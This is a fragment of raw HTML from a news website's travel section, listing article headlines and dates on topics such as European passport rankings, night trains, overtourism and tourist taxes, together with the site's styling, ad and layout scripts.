                    
                    <div class="td-excerpt"></div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/europe-once-again-dominates-passport-power-ranking-with-30-countries-in-the-top-10"  rel="bookmark" class="td-image-wrap " title="Europe once again dominates passport power ranking, with 30 countries in the top 10" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1200x675_cmsv2_54442479-e633-526b-8e69-2a7c46c46393-9612774-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/europe-once-again-dominates-passport-power-ranking-with-30-countries-in-the-top-10"  rel="bookmark" title="Europe once again dominates passport power ranking, with 30 countries in the top 10">Europe once again dominates passport power ranking, with 30 countries in the top 10</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/travel" class="td-post-category" >Travel</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:04:44-05:00" >January 14, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt"></div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/europe-loves-night-trains-so-why-are-many-routes-disappearing-across-the-continent"  rel="bookmark" class="td-image-wrap " title="Europe loves night trains &#8211; so why are many routes disappearing across the continent?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1200x675_cmsv2_514ec448-5d39-57eb-a725-f7f7d0630705-9604497-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/europe-loves-night-trains-so-why-are-many-routes-disappearing-across-the-continent"  rel="bookmark" title="Europe loves night trains &#8211; so why are many routes disappearing across the continent?">Europe loves night trains &#8211; so why are many routes disappearing across the continent?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/travel" class="td-post-category" >Travel</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T00:02:08-05:00" >January 7, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">A European night train renaissance has long been teased, but in reality, it has been slow to materialise. 
In December, pyjama-wearing protestors camped out...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/tourists-only-want-one-thing-from-these-tiny-european-villages-and-locals-have-had-enough"  rel="bookmark" class="td-image-wrap " title="Tourists only want one thing from these tiny European villages &#8211; and locals have had enough" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/12/1200x675_cmsv2_f453f78d-7d07-5ecd-a18f-490cb7e5ce25-9590812-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/tourists-only-want-one-thing-from-these-tiny-european-villages-and-locals-have-had-enough"  rel="bookmark" title="Tourists only want one thing from these tiny European villages &#8211; and locals have had enough">Tourists only want one thing from these tiny European villages &#8211; and locals have had enough</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/travel" class="td-post-category" >Travel</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T02:03:08-05:00" >December 31, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Gridlocked roads, Disneyfied attractions and loss of local culture: these are just some of the woes plaguing tiny European villages that have shot to...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_180  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_180{vertical-align:baseline}.tdi_180>.wpb_wrapper,.tdi_180>.wpb_wrapper>.tdc-elements{display:block}.tdi_180>.wpb_wrapper>.tdc-elements{width:100%}.tdi_180>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_180>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_181 td_block_template_12">
<style>.tdi_181{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_181{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_181{margin-bottom:30px!important}}@media (max-width:767px){.tdi_181{margin-bottom:35px!important}}</style>
<style>.tdi_181.td-a-rec{text-align:center}.tdi_181.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_181 .td-element-style{z-index:-1}.tdi_181 .td_spot_img_all img,.tdi_181 .td_spot_img_tl img,.tdi_181 .td_spot_img_tp img,.tdi_181 .td_spot_img_mob img{border-style:none}</style><!-- /22175668668/NYCSB2 -->
<div id='div-gpt-ad-1609309160207-0' style='width: 336px; height: 280px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1609309160207-0'); });
  </script>
</div></div><div class="td_block_wrap td_flex_block_1 tdi_182 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_182" >
<style>.tdi_182{margin-top:20px!important;margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_182{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_182{margin-bottom:30px!important}}@media (max-width:767px){.tdi_182{margin-bottom:35px!important}}</style>
<style>.tdi_182 .td-image-wrap{padding-bottom:105%}.tdi_182 .entry-thumb{background-position:center 50%}.tdi_182 .td-image-container{flex:0 0 20%;width:20%;display:block;order:1}.ie10 .tdi_182 .td-image-container,.ie11 .tdi_182 .td-image-container{flex:0 0 auto}.tdi_182 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_182 .td-module-meta-info{flex:1;padding:0 20px 0 0;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_182 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_182 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_182 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_182 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_182 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_182 .td-post-vid-time{display:block}.tdi_182 .td-post-category:not(.td-post-extra-category){display:none}.tdi_182 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_182 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_182 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_182 .td-read-more{display:none}.tdi_182 .td-author-date{display:inline}.tdi_182 .td-post-author-name{display:none}.tdi_182 .entry-review-stars{display:none}.tdi_182 .td-icon-star,.tdi_182 .td-icon-star-empty,.tdi_182 .td-icon-star-half{font-size:15px}.tdi_182 .td-module-comments{display:none}.tdi_182 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_182 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_182 .td-module-title a{color:#dddddd}.tdi_182 .td_module_wrap:hover .td-module-title a{color:#ffa301!important}.tdi_182 .entry-title{margin:0 0 8px;font-family:Nixie One!important;font-size:14px!important;line-height:1.5!important;font-weight:500!important}.tdi_182 .td-editor-date,.tdi_182 .td-editor-date .td-post-author-name a,.tdi_182 .td-editor-date .entry-date,.tdi_182 .td-module-comments a{font-size:11px!important;font-weight:700!important}html:not([class*='ie']) .tdi_182 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_182 .td-image-wrap{padding-bottom:115%}.tdi_182 .td-module-meta-info{padding:0 15px 0 0}.tdi_182 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_182 .td-module-container:before{bottom:-7.5px}.tdi_182 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_182 .td_module_wrap .td-module-container:before{display:block!important}.tdi_182 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_182 .entry-title{margin:0 0 6px;font-size:13px!important;line-height:1.4!important}.tdi_182 .td-editor-date,.tdi_182 .td-editor-date .td-post-author-name a,.tdi_182 .td-editor-date .entry-date,.tdi_182 .td-module-comments a{font-size:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_182 .td-image-container{flex:0 0 0%;width:0%}.ie10 .tdi_182 .td-image-container,.ie11 .tdi_182 .td-image-container{flex:0 0 auto}.tdi_182 .td-module-meta-info{padding:0px}.tdi_182 .td_module_wrap{padding-bottom:1px;margin-bottom:1px;padding-bottom:1px!important;margin-bottom:1px!important}.tdi_182 .td-module-container:before{bottom:-1px}.tdi_182 .td-author-date{display:none}.tdi_182 .td-post-date,.tdi_182 .td-post-author-name span{display:none}.tdi_182 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_182 .td_module_wrap .td-module-container:before{display:block!important}.tdi_182 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_182 .entry-title{font-size:12px!important;line-height:1.4!important}.tdi_182 .td-editor-date,.tdi_182 .td-editor-date .td-post-author-name a,.tdi_182 .td-editor-date .entry-date,.tdi_182 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_182 .td-image-container{flex:0 0 18%;width:18%}.ie10 .tdi_182 .td-image-container,.ie11 .tdi_182 .td-image-container{flex:0 0 auto}.tdi_182 .td-module-meta-info{padding:0 15px 0 0}.tdi_182 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_182 .td-module-container:before{bottom:-10px}.tdi_182 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_182 .td_module_wrap .td-module-container:before{display:block!important}.tdi_182 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_182 .entry-title{margin:0 0 6px;line-height:1.4!important}.tdi_182 .td-editor-date,.tdi_182 .td-editor-date .td-post-author-name a,.tdi_182 .td-editor-date .entry-date,.tdi_182 .td-module-comments a{font-size:10px!important}}</style><script>var block_tdi_182 = new tdBlock();
block_tdi_182.id = "tdi_182";
block_tdi_182.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","image_width":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMTgifQ==","image_height":"eyJhbGwiOiIxMDUiLCJsYW5kc2NhcGUiOiIxMTUifQ==","category_id":"69","sort":"","f_title_font_family":"413","title_txt":"#dddddd","title_txt_hover":"#ffa301","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwibGFuZHNjYXBlIjoiMCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMCAxNXB4IDAgMCJ9","meta_info_align":"center","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"[base64]","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCIsInBob25lIjoiMS40In0=","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIyMCJ9","art_title":"eyJhbGwiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBob25lIjoiMCAwIDZweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"4","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_182","tdc_css_class":"tdi_182","tdc_css_class_style":"tdi_182_rand_style"}';
block_tdi_182.td_column_number = "1";
block_tdi_182.block_type = "td_flex_block_1";
block_tdi_182.post_count = "4";
block_tdi_182.found_posts = "1924";
block_tdi_182.header_color = "";
block_tdi_182.ajax_pagination_infinite_stop = "";
block_tdi_182.max_num_pages = "480";
tdBlocksArray.push(block_tdi_182);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/travel" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_182 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/scotland-sardinia-spain-these-small-towns-will-pay-you-to-move-there-in-2026"  rel="bookmark" class="td-image-wrap " title="Scotland, Sardinia, Spain: These small towns will pay you to move there in 2026" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/12/1200x675_cmsv2_4aa77442-2052-553a-8f65-83920ac728fb-9598083-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/scotland-sardinia-spain-these-small-towns-will-pay-you-to-move-there-in-2026"  rel="bookmark" title="Scotland, Sardinia, Spain: These small towns will pay you to move there in 2026">Scotland, Sardinia, Spain: These small towns will pay you to move there in 2026</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-30T11:00:54-05:00" >December 30, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/europes-rail-network-renaissance-continues-with-five-new-trains-launching-in-2026"  rel="bookmark" class="td-image-wrap " title="Europe’s rail network renaissance continues with five new trains launching in 2026" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/12/1200x675_cmsv2_ae8c395f-7879-54cb-971c-41ecd511fffa-9322547-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/europes-rail-network-renaissance-continues-with-five-new-trains-launching-in-2026"  rel="bookmark" title="Europe’s rail network renaissance continues with five new trains launching in 2026">Europe’s rail network renaissance continues with five new trains launching in 2026</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-30T02:03:08-05:00" >December 30, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/bucharests-new-tourist-tax-will-come-into-effect-next-year-heres-everything-you-need-to-know"  rel="bookmark" class="td-image-wrap " title="Bucharest’s new tourist tax will come into effect next year. Here’s everything you need to know" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/12/1200x675_cmsv2_4bf19d28-5208-549b-8cf9-48e4145ecae6-9596949-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/bucharests-new-tourist-tax-will-come-into-effect-next-year-heres-everything-you-need-to-know"  rel="bookmark" title="Bucharest’s new tourist tax will come into effect next year. Here’s everything you need to know">Bucharest’s new tourist tax will come into effect next year. Here’s everything you need to know</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-29T10:29:32-05:00" >December 29, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/london-bali-dubai-why-were-these-some-of-the-worlds-most-popular-destinations-this-year"  rel="bookmark" class="td-image-wrap " title="London, Bali, Dubai: Why were these some of the world’s most popular destinations this year?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/12/1200x675_cmsv2_05a995c7-6bdb-57b4-b349-d6ed69862c3a-9572332-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/london-bali-dubai-why-were-these-some-of-the-worlds-most-popular-destinations-this-year"  rel="bookmark" title="London, Bali, Dubai: Why were these some of the world’s most popular destinations this year?">London, Bali, Dubai: Why were these some of the world’s most popular destinations this year?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-26T02:10:54-05:00" >December 26, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_183" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_184  wpb_row td-pb-row" >
<style scoped>.tdi_184,.tdi_184 .tdc-columns{min-height:0}.tdi_184,.tdi_184 .tdc-columns{display:block}.tdi_184 .tdc-columns{width:100%}.tdi_184:before,.tdi_184:after{display:table}@media (min-width:768px){.tdi_184{margin-left:-50px;margin-right:-50px}.tdi_184 .tdc-row-video-background-error,.tdi_184>.vc_column,.tdi_184>.tdc-columns>.vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_184{margin-left:-40px;margin-right:-40px}.tdi_184 .tdc-row-video-background-error,.tdi_184>.vc_column,.tdi_184>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_184{margin-left:-20px;margin-right:-20px}.tdi_184 .tdc-row-video-background-error,.tdi_184>.vc_column,.tdi_184>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_184{margin-bottom:70px!important}.tdi_184 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_184{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_184{margin-bottom:40px!important}}@media (max-width:767px){.tdi_184{margin-bottom:45px!important}}</style><div class="vc_column tdi_186  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_186{vertical-align:baseline}.tdi_186>.wpb_wrapper,.tdi_186>.wpb_wrapper>.tdc-elements{display:block}.tdi_186>.wpb_wrapper>.tdc-elements{width:100%}.tdi_186>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_186>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_188  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_188{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_189" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_190  wpb_row td-pb-row" >
<style scoped>.tdi_190,.tdi_190 .tdc-columns{min-height:0}.tdi_190,.tdi_190 .tdc-columns{display:block}.tdi_190 .tdc-columns{width:100%}.tdi_190:before,.tdi_190:after{display:table}@media (min-width:768px){.tdi_190{margin-left:-40px;margin-right:-40px}.tdi_190 .tdc-row-video-background-error,.tdi_190>.vc_column,.tdi_190>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_190{margin-left:-30px;margin-right:-30px}.tdi_190 .tdc-row-video-background-error,.tdi_190>.vc_column,.tdi_190>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_190{margin-left:-15px;margin-right:-15px}.tdi_190 .tdc-row-video-background-error,.tdi_190>.vc_column,.tdi_190>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}</style><div class="vc_column tdi_192  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_192{vertical-align:baseline}.tdi_192>.wpb_wrapper,.tdi_192>.wpb_wrapper>.tdc-elements{display:block}.tdi_192>.wpb_wrapper>.tdc-elements{width:100%}.tdi_192>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_192>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_192{margin-bottom:55px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_194  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_194{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_194,.tdi_194 .tdc-inner-columns{display:block}.tdi_194 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_194.tdc-row-content-vert-center,.tdi_194.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_194.tdc-row-content-vert-bottom,.tdi_194.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_194.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_194.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_194{margin-top:-5px!important;margin-bottom:10px!important}.tdi_194 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_194{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_194{margin-bottom:20px!important}}@media (max-width:767px){.tdi_194{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_196  wpb_column vc_column_container tdc-inner-column td-pb-span12">
